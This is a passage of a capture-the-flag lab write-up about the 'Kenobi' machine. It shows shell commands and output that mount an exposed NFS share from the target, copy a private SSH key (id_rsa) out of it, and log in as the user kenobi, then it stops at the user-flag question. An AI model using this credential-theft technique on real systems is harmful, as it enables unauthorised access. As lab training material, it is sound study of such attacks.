 Lets mount the /var/tmp directory to our machine
mkdir /mnt/kenobiNFS
mount 10.10.91.49:/var /mnt/kenobiNFS
ls -la /mnt/kenobiNFS
ben@cloud ~/Downloads $ sudo mkdir /mnt/kenobiNFS
ben@cloud ~/Downloads $ mount 10.10.239.150:/var /mnt/kenobiNFS
mount: only root can do that
ben@cloud ~/Downloads $ sudo mount 10.10.239.150:/var /mnt/kenobiNFS
ben@cloud ~/Downloads $ ls -la /mnt/kenobiNFS/
total 56
drwxr-xr-x 14 root root   4096 Sep  4 09:53 .
drwxr-xr-x  3 root root   4096 Sep  5 15:10 ..
drwxr-xr-x  2 root root   4096 Sep  4 13:09 backups
drwxr-xr-x  9 root root   4096 Sep  4 11:37 cache
drwxrwxrwt  2 root root   4096 Sep  4 09:43 crash
drwxr-xr-x 40 root root   4096 Sep  4 11:37 lib
drwxrwsr-x  2 root staff  4096 Apr 12  2016 local
lrwxrwxrwx  1 root root      9 Sep  4 09:41 lock -> /run/lock
drwxrwxr-x 10 root syslog 4096 Sep  4 11:37 log
drwxrwsr-x  2 root mail   4096 Feb 26  2019 mail
drwxr-xr-x  2 root root   4096 Feb 26  2019 opt
lrwxrwxrwx  1 root root      4 Sep  4 09:41 run -> /run
drwxr-xr-x  2 root root   4096 Jan 29  2019 snap
drwxr-xr-x  5 root root   4096 Sep  4 11:37 spool
drwxrwxrwt  6 root root   4096 Sep  5 15:08 tmp
drwxr-xr-x  3 root root   4096 Sep  4 09:53 www
ben@cloud ~/Downloads $
We now have a network mount on our deployed machine! We can go to /var/tmp and
ben@cloud ~/Downloads $ cp /mnt/kenobiNFS/tmp/id_rsa .
ben@cloud ~/Downloads $ sudo chmod 600 id_rsa
ben@cloud ~/Downloads $ ssh -i id_rsa kenobi@10.10.239.150
What is Kenobi's user flag (/home/kenobi/user.txt)?